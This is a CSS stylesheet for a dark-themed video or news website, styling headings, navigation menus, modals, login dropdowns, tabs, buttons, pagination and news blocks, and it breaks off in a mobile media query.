h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #ccc;}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #fff;}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {font-weight: normal; line-height: 1; color: #888}
h1 small, h2 small, h3 small {font-size: 65%}
h4 small, h5 small, h6 small {font-size: 75%}
h1 {font-size: 26px}
h2 {font-size: 24px}
h3 {font-size: 22px}
h4 {font-size: 18px}
h5 {font-size: 14px}
h6 {font-size: 12px}

.radius-50 {border-radius:50%; -webkit-border-radius:50%; -mox-border-radius:50%;}
.radius-5 {border-radius:5px; -webkit-border-radius:5px; -mox-border-radius:5px;}
.radius-3 {border-radius:3px; -webkit-border-radius:3px; -mox-border-radius:3px;}

.margin-b80 {margin-bottom:80px;}
.margin-b40 {margin-bottom:18px;}
.margin-b20 {margin-bottom:20px;}
.margin-b10 {margin-bottom:10px;}

.block-p {padding-left:40px !important; padding-right:40px !important;}
.block-m {margin-left:40px !important; margin-right:40px !important;}
@media (max-width: 767px) {
 .block-p {padding-left:20px !important; padding-right:20px !important;}
 .block-m {margin-left:20px !important; margin-right:20px !important;}}
.speedbar, .fullstory, #page-input, #addnews-page {margin:0 10px 20px 10px !important;}

.h-page {font-size:22px; border-left:8px solid #109147; overflow:hidden; text-transform:uppercase; padding:7px 40px 7px 32px;}
@media screen and (max-width: 767px) {.h-page {padding-left:12px; padding-right:20px;}}
.h-page.h-page-sm {padding:5px 0 5px 12px; margin:0 0 20px -20px; font-size:18px;}

.h-owl {text-transform:uppercase;font-size: 14px;font-weight:bold;border-left: 8px solid #2b2a8e;padding: 5px 0 5px 12px;}
.h-owl.h-owl-big {font-size:20px; margin-bottom:20px;}
.owl-orange .h-owl {border-color:#FF6907}
.owl-blue .h-owl {border-color:#02B0E4}
.owl-red .h-owl {border-color:#FC1A3F}
.owl-green .h-owl {border-color:#2ECC71}
.owl-violet .h-owl {border-color:#109147}
.owl-yellow .h-owl {border-color:#FFC146}

#menu-bar {background: #090909;border-bottom: 1px solid #222;border-top: 1px solid #333;}
#user-bar {background: -moz-radial-gradient(center, ellipse cover, rgba(0,89,86,1) 0%, rgba(0,0,0,1) 100%); /* ff3.6+ */
 background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(0,89,86,1)), color-stop(100%, rgba(0,0,0,1))); /* safari4+,chrome */
 background:-webkit-radial-gradient(center, ellipse cover, rgba(0,89,86,1) 0%, rgba(0,0,0,1) 100%); /* safari5.1+,chrome10+ */
 background: -o-radial-gradient(center, ellipse cover, rgba(0,89,86,1) 0%, rgba(0,0,0,1) 100%); /* opera 11.10+ */
 background: -ms-radial-gradient(center, ellipse cover, rgba(0,89,86,1) 0%, rgba(0,0,0,1) 100%); /* ie10+ */
 background:radial-gradient(ellipse at center, rgba(0,89,86,1) 0%, rgba(0,0,0,1) 100%); /* w3c */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005956', endColorstr='#000000',GradientType=1 ); /* ie6-9 */ border-bottom: 1px solid #222;}
#sidebar {overflow:hidden;}
#mainbar {padding-top:40px;}
#slider-bar {padding:40px 0;}
.owl-film, .owl-cat {margin-bottom:20px; overflow:hidden;}

.block-site {padding:20px; background:#222933}
.block-dark {background: #111;padding:20px;}
.block-light {padding:20px; background:#304156}
.block-orange {background:#FF6907;background:rgba(255,105,7,0.4)}
.block-green {background:#2ECC71;background:rgba(46,204,113,0.4);}
.block-blue {background:#02B0E4;background:rgba(2,176,228,0.4);}
.block-red {background:#FC1A3F;background:rgba(252,26,63,0.4);}
.block-yellow {background:#FFC146;background:rgba(255,193,70,0.4);}
.block-violet {background: rgba(255, 255, 255, 0.1);}

/*footer*/
#footer {background: #111;color: #ccc;padding-top:20px;border-top: 1px solid #222;border-bottom: 1px solid #222;}
#copirating {/* background:#131A20; */padding: 6px 0;text-align:center;margin-top: 6px;}
#footer .footer-description, #footer .nav-footer, #footer .count, #footer .social-icon {margin: 10px 0 0 0;}
.nav-footer {
 overflow: hidden;
 padding-left: 220px;
}
.nav-footer li {margin:4px; float:left}
.nav-footer li a {
 display:block;
 padding:6px 10px;
 background: #111;
 border: 1px solid #222;
 color: #ccc;
 border-radius:3px;
}
.nav-footer li a:hover {background: #000;}
.footer-description {font-size:12px; text-align:justify}
.footer-logo {max-width:100%;height: 50px;display:block;}
.count {overflow:hidden;}
.count li {float:left;width: 117px;height:31px;margin:0 4px 4px 0;}

/*speed-bar*/
.speedbar {
 border-left: 5px solid #02B0E4;
 position:relative;
 height:50px;
 line-height:50px;
 background: #111;
 overflow:hidden;
 padding:0 10px 0 15px;
} 


/*top-scroll*/
.top-scroll {
 position: fixed; bottom: 30px; right: 2%; z-index: 10000; width: 50px; height: 50px; line-height:44px;
 font-size: 30px; color: #109745; text-align: center; border: 3px solid #109745; cursor: pointer;
 opacity:0.5; filter: alpha(opacity=50); font-weight:bold; border-radius:50%;}
.top-scroll:hover {opacity:1; filter: alpha(opacity=100);}
@media (max-width: 767px) {.top-scroll {display:none !important; visibility:hidden !important}}

/*fade effect*/
.fade {opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear; transition:opacity 0.15s linear;}
.fade.in {opacity: 1;}
.collapse {display: none; visibility: hidden;}
.collapse.in {display: block; visibility: visible;}
.collapsing {
 position: relative; height: 0; overflow: hidden; -webkit-transition-property: height, visibility;
 -o-transition-property: height, visibility; transition-property: height, visibility; -webkit-transition-duration: 0.35s;
 -o-transition-duration: 0.35s; transition-duration: 0.35s; -webkit-transition-timing-function: ease;
 -o-transition-timing-function: ease; transition-timing-function: ease;}
.caret {
 display: inline-block; width: 0; height: 0; margin-left: 6px; vertical-align: middle;
 border-top: 4px solid; border-right: 4px solid transparent; border-left: 4px solid transparent;} 

/*modal*/
.modal-open {overflow: hidden;}
.modal {
 display: none; overflow: hidden; position: fixed; top: 0; right: 0; padding:15px;
 bottom: 0; left: 0; z-index: 1040; -webkit-overflow-scrolling: touch; outline: 0;} 
.modal.fade .modal-dialog {transform: translate(0, -25%); transition: transform 0.3s ease-out;}
.modal.in .modal-dialog {transform: translate(0, 0);} 
.modal-open .modal {overflow-x: hidden; overflow-y: auto;}
.modal-dialog {position: relative; width: auto;}
.modal-backdrop {position: absolute; top:0; right:0; left:0; background-color: #000;}
.modal-backdrop.fade {opacity: 0;}
.modal-backdrop.in {opacity: 0.8;}
.modal-content {
 position: relative; background-color: #222933;
 border: 10px solid rgba(255, 255, 255, 0.2); background-clip:padding-box; outline: 0;} 
.close {
 font-size: 24px; font-weight: bold; line-height: 1; color: #fff; position:absolute; top:-25px; right:-25px;
 width:40px; height:40px; line-height:40px; text-align:center; background:#526480; z-index:9999999; border-radius:50%;} 
.close:hover, .close:focus {color:#fff; text-decoration:none; cursor:pointer; background:#293747}
button.close {padding: 0; cursor: pointer; border: 0; -webkit-appearance: none;}
.modal-body {position: relative;}
.modal-scrollbar-measure {position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll;}
@media (min-width: 768px) {.modal-dialog {width: 700px; margin: 60px auto;}}

/*menu*/
.navbar {position: relative; min-height: 60px; z-index:2;} 
.navbar-toggle {
 position: relative; float: right; padding: 15px; font-size:12px; border-radius:5px;
 background: rgba(16, 145, 71, 0.54); border: 1px solid #18613D; overflow:hidden; margin:7px 0}
.navbar-toggle:focus {outline: 0;}
.navbar-toggle .icon-bar {display: block; width: 22px; height: 2px; border-radius: 1px;}
.navbar-toggle .icon-bar + .icon-bar {margin-top: 4px;}
.navbar-toggle .icon-bar {background-color: #cec2d5;}
.navbar-toggle .sr-only {
 position:static; height:auto; width:auto; margin:0 10px 0 0; float:left; color:#cec2d5;
 height:14px; line-height:14px; text-transform:uppercase;}
.navbar-toggle .icon-block {display:block; float:right;}
.navbar-toggle:hover, .navbar-toggle:focus {opacity:0.8; filter: Alpha(Opacity=0);}
@media (min-width: 992px) {.navbar-toggle {display:none !important;}}

.navbar-collapse {overflow-x: visible; -webkit-overflow-scrolling: touch; padding:0 0 30px 0;} 
.navbar-collapse.in {overflow-y: auto;}
@media (min-width: 992px) {
 .navbar-collapse {width: auto; padding:0}
 .navbar-collapse.collapse {
 display: block !important; visibility: visible !important;
 height: auto !important; padding-bottom: 0; overflow: visible !important;}
 .navbar-collapse.in {overflow-y: visible;} 
 .navbar-header {float:left;} 
 .navbar-left {float:left !important;}
 .navbar-right {float:right !important;}}

/*navbar-nav*/
.navbar-nav {margin-bottom:-1px;}
.navbar-nav > li {float: left;}
.navbar-nav > li > a {
 padding: 40px 16px;
 font-size: 14px;
 color: #fff;
 display:block;
 border-bottom:1px solid #FF6907;
 text-transform:uppercase;
 position:relative;
}
.navbar-nav > li.active {background:#2a313b}
.navbar-nav > li > a:hover, .navbar-nav > li > a:focus, .navbar-nav > li.open > a, .navbar-nav > li.open > a:hover,
.navbar-nav > li.open > a:focus {color: #fff; background: #FF6907;}
.navbar-nav > li.nav1 a {border-bottom-color:#FF6907}
.navbar-nav > li.nav2 a {border-bottom-color:#2ECC71}
.navbar-nav > li.nav3 a {border-bottom-color:#02B0E4}
.navbar-nav > li.nav4 a {border-bottom-color:#FC1A3F}
.navbar-nav > li.nav5 a {border-bottom-color:#FFC146}
.navbar-nav > li.nav6 a {border-bottom-color:rgb(7, 103, 255)}
.navbar-nav > li.nav1 a:hover, .navbar-nav > li.nav1 a:focus, .navbar-nav > li.nav1.open > a,
.navbar-nav > li.nav1.open > a:hover, .navbar-nav > li.nav1.open > a:focus {
 background:#FF6907;background:rgba(255,105,7,0.4)}
.navbar-nav > li.nav2 a:hover, .navbar-nav > li.nav2 a:focus, .navbar-nav > li.nav2.open > a,
.navbar-nav > li.nav2.open > a:hover, .navbar-nav > li.nav2.open >a:focus {
 background:#2ECC71;background:rgba(46,204,113,0.4);}
.navbar-nav > li.nav3 a:hover, .navbar-nav > li.nav3 a:focus, .navbar-nav > li.nav3.open > a,
.navbar-nav > li.nav3.open > a:hover, .navbar-nav > li.nav3.open > a:focus {
 background:#02B0E4;background:rgba(2,176,228,0.4);}
.navbar-nav > li.nav4 a:hover, .navbar-nav > li.nav4 a:focus, .navbar-nav > li.nav4.open > a,
.navbar-nav > li.nav4.open > a:hover, .navbar-nav > li.nav4.open > a:focus {
 background:#FC1A3F;background:rgba(252,26,63,0.4);}
.navbar-nav > li.nav5 a:hover, .navbar-nav > li.nav5 a:focus, .navbar-nav > li.nav5.open > a,
.navbar-nav > li.nav5.open > a:hover, .navbar-nav > li.nav5.open >a:focus {
 background:#FFC146;background:rgba(255,193,70,0.4);}
.navbar-nav > li.nav6 a:hover, .navbar-nav > li.nav6 a:focus, .navbar-nav > li.nav6.open > a,
.navbar-nav > li.nav6.open > a:hover, .navbar-nav > li.nav6.open >a:focus {
 background:#117EFF;background:rgba(7, 103, 255, 0.4);}
.navbar-nav > li.open > a:after {
 top: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; 
 border-top-color:#FF6907; border-top-color:rgba(255,105,7,0.4); pointer-events: none;
 border-width:10px; margin-left: -10px;}
.navbar-nav > li.nav1.open > a:after {border-top-color:#FF6907;}
.navbar-nav > li.nav2.open > a:after {border-top-color:#2ECC71;}
.navbar-nav > li.nav3.open > a:after {border-top-color:#02B0E4;}
.navbar-nav > li.nav4.open > a:after {border-top-color:#FC1A3F;}
.navbar-nav > li.nav5.open > a:after {border-top-color:#FFC146;}
.navbar-nav > li.nav6.open > a:after {border-top-color:#9B59B6;}

/*dropdown*/
.dropdown-menu {
 position: absolute;
 top: 120%;
 left: 0;
 z-index: 1000;
 display: none;
 width: 100%;
 padding:20px;
 overflow:hidden;
 font-size: 14px;
 border: 1px solid #333;
 border-top:none;
 text-align: left;
 background: #050505;
 border-radius:5px;
 box-shadow: 0 1px 5px rgba(155,89,182,0.1);
 -webkit-background-clip: padding-box;
 background-clip: padding-box;
} 
.dropdown-menu > li {width:100%;}
@media (min-width: 468px) {.navbar-nav .dropdown-menu > li {float:left; width:50%}}
@media (min-width: 768px) {.navbar-nav .dropdown-menu > li {width:33.3333333333%}}
@media (min-width: 992px) {.navbar-nav .dropdown-menu > li {width:25%}}
@media (min-width: 1200px) {.navbar-nav .dropdown-menu > li {width:20%}}

.navbar-nav .dropdown-menu > li > a {
 display: block; padding: 10px 0; clear: both; font-weight: normal; background:#304156; text-align:center;
 line-height: 1.42857143; white-space: nowrap; color:#99b1d4; border-radius:3px; margin:5px;}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {text-decoration: none;color: #fff;background: transparent;}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {color: #fff; outline: 0; background-color:transparent;}
.open > .dropdown-menu {display: block;}
.open > a {outline: 0;}
@media (max-width: 991px) {
 .navbar-nav .caret {float:right; display:block; margin-top:10px;} 
 .navbar-nav {padding:15px 0; margin:15px 0 0 0; border-top:1px solid #304156;} 
 .navbar-nav > li {float:none; margin:0 0 4px 0; border-radius:3px;}
 .navbar-nav > li.open > a {margin-bottom:20px;} 
 .navbar-nav > li > a {background: #213144; padding:10px 15px; border-radius:3px; font-size:12px;} 
 .navbar-nav .open .dropdown-menu {position: static; float: none; border:0; box-shadow: none;}}


/* Logo */
#logo{
 margin: 32.5px auto;

 position: relative;
}
#logo:hover{
 -webkit-animation-name: tada;
 -moz-animation-name: tada;
 -o-animation-name: tada;
 animation-name: tada;
 -webkit-animation-timing-function: ease-in;
 -moz-animation-timing-function: ease-in;
 -o-animation-timing-function: ease-in;
 animation-timing-function: ease-in;
 animation-duration: 1s;
}

#logoIcon {
 display: inline-block;
 float:left;
 margin-right:5px;
 width: 25%;
 height: 0px;
 padding-top: 27.586206897%;
 vertical-align: middle;
 -webkit-background-size: 100% auto;
 background-size: 100% auto;
 background: url('') no-repeat;
}

#logoTxt{
 font-family: 'Skranji', cursive;
}

#logo h1{
 margin:0;
 /* height:30px; */
 line-height: 20px;
 font-size: 25px;
 padding: 5px 25px;
 margin-bottom:0;
 margin-left:10px;
 position: relative;
 display: inline-block;
 float: none;
 background: -moz-linear-gradient(4deg, #399bfd 0%, #4ed8c2 62.45%, #55e9b1 80.52%, #5bfd9f 100%); /* gradient overlay */
 background: -o-linear-gradient(4deg, #399bfd 0%, #4ed8c2 62.45%, #55e9b1 80.52%, #5bfd9f 100%); /* gradient overlay */
 background: -webkit-linear-gradient(4deg, #399bfd 0%, #4ed8c2 62.45%, #55e9b1 80.52%, #5bfd9f 100%); /* gradient overlay */
 background: linear-gradient(86deg, #399bfd 0%, #4ed8c2 62.45%, #55e9b1 80.52%, #5bfd9f 100%); 
 background: -ms-linear-gradient(86deg, #399bfd 0%, #4ed8c2 62.45%, #55e9b1 80.52%, #5bfd9f 100%); 
 -webkit-transform: skew(-30deg, 0deg);
 -ms-transform: skew(-30deg, 0deg);
 -o-transform: skew(-30deg, 0deg);
 transform: skew(-30deg, 0deg);
}

#logo h1 a{
 color: #fff;
 margin: 0px;
 float:left;
 -webkit-transform: skew(30deg, 0deg);
 -ms-transform: skew(30deg, 0deg);
 -o-transform: skew(30deg, 0deg);
 transform: skew(30deg, 0deg);
}


#logo p{
 display:block;
 margin:0;
 font-family: 'Poiret One';
 font-size: 13px;
 font-weight: 800;
 line-height:7px;
 color:#727272;
 text-transform:lowercase;
}
@-webkit-keyframes tada {
 0% {-webkit-transform: scale(1);} 
 10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);}
 30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);}
 40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);}
 100% {-webkit-transform: scale(1) rotate(0);}
}

@-moz-keyframes tada {
 0% {-moz-transform: scale(1);} 
 10%, 20% {-moz-transform: scale(0.9) rotate(-3deg);}
 30%, 50%, 70%, 90% {-moz-transform: scale(1.1) rotate(3deg);}
 40%, 60%, 80% {-moz-transform: scale(1.1) rotate(-3deg);}
 100% {-moz-transform: scale(1) rotate(0);}
}

@-o-keyframes tada {
 0% {-o-transform: scale(1);} 
 10%, 20% {-o-transform: scale(0.9) rotate(-3deg);}
 30%, 50%, 70%, 90% {-o-transform: scale(1.1) rotate(3deg);}
 40%, 60%, 80% {-o-transform: scale(1.1) rotate(-3deg);}
 100% {-o-transform: scale(1) rotate(0);}
}

@keyframes tada {
 0% {transform: scale(1);} 
 10%, 20% {transform: scale(0.9) rotate(-3deg);}
 30%, 50%, 70%, 90% {transform: scale(1.1) rotate(3deg);}
 40%, 60%, 80% {transform: scale(1.1) rotate(-3deg);}
 100% {transform: scale(1) rotate(0);}
}

@media (max-width: 991px) {
 .logotype {height:60px; line-height:60px;}
 .logotype > img {height:40px;}}


/*infobar*/
.infobar .navbar-toggle {background: #000;color: #99b1d4;border: 1px solid #313842;padding:7px 15px 5px 15px;margin:25px 0;}
.infobar .navbar-toggle i {font-size:26px;}
.infobar-collapse {overflow-x: visible; -webkit-overflow-scrolling: touch; padding:0 0 30px 0;} 
.infobar-collapse.in {overflow-y: auto;}
@media (min-width: 992px) {
 .infobar-collapse {width: auto; padding:0}
 .infobar-collapse.collapse {
 display: block !important; visibility: visible !important;
 height: auto !important; padding-bottom: 0; overflow: visible !important;}
 .infobar-collapse.in {overflow-y: visible;}
 .infobar-header {float:left;}
 .infobar-right {float:right !important;}}

/*searchbar*/
.searchbar {height:40px; overflow:hidden; margin:25px 0 25px 5px; position:relative;float:left; width:250px;}
@media (max-width: 991px) {.searchbar {float:none; width:auto; margin:10px 0 0 0}}
.searchbar .searchbar-input {
 height:40px;
 width:100%;
 background: #111;
 color: #fafafa;
 line-height:40px;
 border: 1px solid #333;
 padding:0 40px 0 20px;
 font-style: italic;
 font-size: 14px;
} 
.searchbar .searchbar-input:hover {background: #333;} 
.searchbar .searchbar-input:focus {color: #fafafa; outline:0; background:#222}
.searchbar .searchbar-btn {
 position:absolute; top:0; right:0; padding:9px 15px 9px 10px;
 color:#99b1d4; background:none; border:none; font-size:16px;}
.searchbar .searchbar-btn:hover {color: #fff;}
.searchbar .searchbar-btn:focus {outline:0}

/*nav-info*/
.nav-info {margin:25px 0; height:40px; float:left;}
.nav-info li {
 display:inline-block; vertical-align:middle;text-align:center;
 height:40px; position:relative; margin:0 5px 0 0;}
.nav-info li a {
 display:block;
 color: #fafafa;
 line-height:38px;
 width:40px;
 background: #111;
 border: 1px solid #333;
 border-radius:3px;
}
.nav-info li a i {font-size:16px; }
.nav-info li a span {display:none;}
.nav-info li a:hover {background:#222;}
@media (max-width: 991px) {
 .nav-info {float:none; height:auto; margin:10px 0 0 0;}
 .nav-info li {display:block; text-align:left; margin:0 0 5px 0;}
 .nav-info li a {width:auto; padding:0 10px;}
 .nav-info li a i {margin-right:10px;}
 .nav-info li a span {display:inline-block;}}

/*login*/
.nav-login {height:50px; margin:20px 0; line-height:50px; float:left;}
.nav-login > li {margin-right:3px; display:inline-block; vertical-align:middle; position:relative; height:50px;}
.nav-login > li.nav-login-firts {margin-right:12px;}

.nav-login .nav-login-avatar {overflow:hidden; width:50px; height:50px; display:block;}
.nav-login .nav-login-avatar img {display:block; width:100%; height:100%;}
.nav-login .nav-login-comnum {
 position:absolute;
 right:-5px;
 top:-6px;
 width:25px;
 height:25px;
 line-height:25px;
 text-align:center;
 color: #fafafa;
 background: #2ECC71;
 font-size:11px;
}
.nav-login .nav-login-comnum:hover {background: #333 !important;}
.nav-login-user, .nav-login-exit {
 background: #000;
 color: #fafafa;
 border: 1px solid #333;
 display:block;
 height:40px;
 line-height:40px;
 margin:5px 0;
}
.nav-login-exit {padding:0 8px 0 10px;font-size:24px;}
.nav-login-user {padding:0 10px 0 12px;}
.nav-login-user > i {margin-right:10px; font-size:14px;}
.nav-login-user > .caret {margin-left:15px;}

.nav-login .dropdown-menu {width:200px; top:110%; text-align:left; padding:0}
.nav-login .dropdown-menu li {float:none; width:100%;}
.nav-login .dropdown-menu li:nth-child(even) {background: #111;}
.nav-login .dropdown-menu li a {
 display:block;
 color: #ccc;
 padding:0 0 0 10px;
 font-size:12px;
 line-height:40px;
 height:40px;
 margin:0;
}
.nav-login .dropdown-menu li a i {font-size:14px; margin-right:10px;}
.nav-login li > a:hover, .nav-login li > a:focus, .nav-login li.open > a, .nav-login > li.open > a:hover,
.nav-login > li.open > a:focus {background-color: #222;color: #fafafa;outline:0;}

.nav-login-in.dropdown-menu {padding:10px 20px 12px 20px; width:300px;}
.nav-login-in.dropdown-menu li:nth-child(even) {background:none}
.nav-login-text {
 text-align:center;
 margin:20px 0;
 height:5px;
 border-bottom: 1px solid #333;
 border-top: 1px solid #333;
} 
.nav-login-text b {
 display:inline-block;
 vertical-align:top;
 text-transform:uppercase;
 margin-top:-10px;
 height:20px;
 line-height:20px;
 background: #222;
 position:relative;
 z-index:2;
 padding:0 10px;
}



/*tooltip*/
.tooltip {
 position:absolute; z-index:10; display:block; visibility:visible;
 font-size:12px; line-height:1.4; opacity: 0; filter: alpha(opacity=0);}
.tooltip.in {opacity:0.95; filter: alpha(opacity=95);}
.tooltip.top {margin-top:-5px; padding:5px 0;}
.tooltip.bottom {margin-top:5px; padding:5px 0;}
.tooltip-inner {
 max-width:250px;padding:10px; color:#fff; text-align:center;
 background:#109147;background:rgba(16,145,71,0.6); border-radius:5px;} 
.tooltip-arrow {position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid;}
.tooltip.top .tooltip-arrow {bottom:-1px; left:50%; margin-left:-5px; border-width:5px 5px 0; border-top-color:#109147;}
.tooltip.bottom .tooltip-arrow {top:-1px; left:50%; margin-left:-5px; border-width:0 5px 5px; border-bottom-color:#109147;}

/*accordion*/
.accordion .panel:first-child .link {border-top-left-radius:3px; border-top-right-radius:3px;}
.accordion .panel:last-child .link {border-bottom-left-radius:3px; border-bottom-right-radius:3px;}
.accordion .link {
 display:block;
 padding: 15px 55px 15px 15px;
 background:#109147;
 color:#fff;
 position:relative;
 font-size:12px;
 font-weight:bold;
 text-transform:uppercase;
 border-bottom: 1px solid #222;
}
.accordion .link:hover {color:#fff}
.accordion .collapsed.link:hover {color:#fff; background:#9B59B6;}
.accordion-orange .link, .accordion-orange .collapsed.link:hover {background:#FF6907; background:rgba(255,105,7,0.7)}
.accordion-blue .link, .accordion-blue .collapsed.link:hover {background:#02B0E4; background:rgba(2,176,228,0.7);}
.accordion-red .link, .accordion-red .collapsed.link:hover {background:#FC1A3F; background:rgba(252,26,63,0.7);}
.accordion-green .link, .accordion-green .collapsed.link:hover {background:#2ECC71; background:rgba(46,204,113,0.7);}
.accordion-violet .link, .accordion-violet .collapsed.link:hover {background:#9B59B6; background:rgba(81, 176, 67,0.7)}
.accordion-yellow .link, .accordion-yellow .collapsed.link:hover {background:#FFC146; background:rgba(255,193,70,0.7);}
.accordion .collapsed.link {color: #fff;background: #111;}
.accordion .accordion-marker {
 position:absolute; top:50%; right:10px; margin-top:-10px; width: 22px; height:22px; line-height:21px;
 color:#eee; border:1px solid #eee; border-radius:50%; text-align:center}
.accordion .collapsed .accordion-marker {color: #fff;border-color: #ccc;}
.accordion .collapsed.link:hover .accordion-marker {color: #FFF;border-color:#fff;}
.accordion .accordion-open, .accordion .accordion-close {display:block; font-size:10px; width:100%; height:100%;}
.accordion .accordion-open {display:inline-block}
.accordion .accordion-close {display:none}
.accordion .collapsed .accordion-close {display:inline-block}
.accordion .collapsed .accordion-open {display:none}

/*navigation*/
.pages {padding:0 10px; margin-bottom:40px;}
.pages b {display:none}
.pages-next {text-align:right}
.pages-prev i {margin:5px 0 0 -2px}
.pages-next i {margin:5px -2px 0 0}
.pages-prev > a, .pages-next > a, .pages-prev > span, .pages-next > span {
 display:inline-block; font-size: 28px; margin-top:5px;
 line-height: 38px; width:38px; height:38px; text-align:center; border-radius:3px;}
.pages-prev > span, .pages-next > span {color:#6E879F; background-color:#1D232C} 
.pages-prev > a, .pages-next > a {color:#a5bbdc; background:#22303E}
.pages-prev > a:hover, .pages-next > a:hover {background:#304156; color:#a5bbdc;}
@media (max-width: 467px) {.pages-prev > a, .pages-next > a, .pages-prev > span, .pages-next > span {width:100%}}
.pages-numbers {text-align:center;}
.pages-numbers > a, .pages-numbers > span {
 display:inline-block; margin:0 3px; margin-top:5px;
 line-height: 38px; width:38px; height:38px; text-align:center; border-radius:5px;} 
.pages-numbers > span {color:#6E879F; background-color:#1D232C}
.pages-numbers > a {color:#a5bbdc; background:#22303E}
.pages-numbers > a:hover {background:#304156; color:#a5bbdc;}


.single-entry__message i {
 display: block;
 float: left;
 font-size: 21px;
 margin-right: 10px;
 padding: 7px;
}
.berrors i {display: block; float: left; font-size: 21px; margin-right: 10px; padding: 7px;}
.berrors > div {padding-left:86px}
.berrors > div b {font-size:18px; display:block; margin-bottom:10px}
.berrors a {color: #fff; font-weight:bold;}
.berrors a:hover {text-decoration:underline}
.berrors ul li {list-style:inside; padding:0 0 6px 0}
@media screen and (max-width: 768px) {
 .berrors i {left:15px}
 .berrors p {padding-left:71px}}

/*nav-tabs*/
.tab-content {padding:20px;position:relative;z-index:1;font-size:12px;background: #000;border-radius:3px;}
#full-video .tab-content {background: #050505;}
.tab-content > .tab-pane {display:none; visibility:hidden;}
.tab-content > .active {display:block; visibility:visible;}
.nav-tabs {position:relative; z-index:2; width:100%; overflow:hidden}
.nav-tabs > li {float:none; margin-bottom:5px;}
.nav-tabs > li > a {
 text-align:center;
 color: #fafafa;
 background:#1F2935;
 border-radius:3px;
 text-transform:uppercase;
 padding:20px 0;
 display:block;
 display:block;
 font-size:12px;
} 
.nav-tabs > li > a:hover {color: #fafafa;background:#304156;}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {background:#22303E;color: #ccc;cursor: default;}

#full-video .nav-tabs > li > a {background: #090909;}
#full-video .nav-tabs > li > a:hover, #full-video .nav-tabs > li.active > a, #full-video .nav-tabs > li.active > a:hover,
#full-video .nav-tabs > li.active > a:focus {background: #222;}

@media (min-width: 768px) {
 .nav-tabs > li {float:left; width:48%; margin-right:4%; margin-bottom:0}
 .nav-tabs > li:last-child {margin-right:0}
 .tab-content {border-top-left-radius:0; border-top-right-radius:0;}
 .nav-tabs > li > a {border-bottom-left-radius:0; border-bottom-right-radius:0} 
 #full-video .nav-tabs > li {width:auto; margin-right:10px;}
 #full-video .nav-tabs > li > a {padding:15px 20px; font-size:11px;}}

/*button*/
.btn {
 display: inline-block;
 margin-bottom: 0;
 text-align: center;
 vertical-align: middle;
 position:relative;
 cursor: pointer;
 font-size: 12px;
 background: #000;
 color: #ccc;
 border: 1px solid #333;
 padding: 8px 14px 7px 14px;
 line-height: 1.42857143;
 white-space: nowrap;
 text-transform:uppercase;
 -webkit-user-select: none;
 -moz-user-select: none;
 -ms-user-select: none;
 user-select: none;
 z-index:20;
 text-shadow: 0 1px 1px rgba(0, 0, 0, 0.15);
 -ms-touch-action: manipulation;
 touch-action: manipulation;
 transition: all 200ms ease-in;
 border-radius:3px;
} 
.btn:hover, .btn:focus {color: #fff;text-decoration: none;background: #111;border: 1px solid #222;}
.btn:active, .btn.active {outline: 0; background-image: none; box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} 
.btn:focus, .btn:active:focus, .btn.active:focus {outline:none;}
.btn i {margin-right:10px; font-size:16px;}

.btn-info {color: #fff;background: #000;border-color: #222;}
.btn-info:hover, .btn-info:focus, .btn-info:active {color: #fff;background: #111;border-color: #333;}

.btn-lg {padding: 10px 16px; font-size: 18px; line-height: 1.33;}
.btn-sm {padding: 6px 10px; font-size: 11px; line-height: 1.5;}
.btn-sm i {font-size:14px; margin:0 0 0 5px}
.btn-xs {padding: 1px 5px; font-size: 11px; line-height: 1.5;}
.btn-block {display: block; width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-block .btn {margin:0}
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%;}

.btn-group {position: relative; display: inline-block; vertical-align: middle;}
.btn-group > .btn {position: relative; float: left;}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active {z-index: 2;}
.btn-group > .btn:focus {outline: 0;}
.btn-group .btn + .btn {margin-left: -1px;}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group > .btn:first-child {margin-left: 0;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius:0;border-bottom-right-radius:0;}
.btn-group > .btn:last-child:not(:first-child) {border-top-left-radius: 0; border-bottom-left-radius: 0;}

/*shortstory-news*/
.shortstory-news {margin:0 10px 20px 10px;border: 2px solid #222;padding:20px;}
.shortstory-news-img {display:block;}
.shortstory-news-img img {display:block;width:100%;height: 200px;border: 3px solid #000;}
.shortstory-news h4 {margin-bottom:20px;}
.shortstory-news-text {margin-bottom: 50px;text-align:justify;}
.shortstory-news-info {overflow:hidden;}
@media (max-width: 767px) {.shortstory-news-img {margin-bottom:20px;}}
.shortstory-news:hover .shortstory-news-img img {opacity:0.7}

/*short-info*/
.short-info {font-size:12px;height:34px;}
.short-info li {
 float:left;
 text-align:center;
 overflow:hidden;
 height:32px;
 line-height:32px;
 border: 1px solid #222;
 margin-right:4px;
}
.short-info li.short-info-li {background: #000;padding:0 10px;border-radius:3px;}
.short-info li:last-child {margin-right:0}
.short-info li.short-info-li:hover {background: #222;color: #ccc;}
.short-info li.short-info-btn {float:right; border:none;}
.short-info li.short-info-btn .btn i {margin-left:5px; font-size:12px; margin-right:0}
.short-info li.short-info-btn a {display:block; padding-top:7px; padding-bottom:6px;}
@media (max-width: 767px) {
 .short-info li.short-info-li {width:15%; margin:0; border-right:0; border-radius:0}
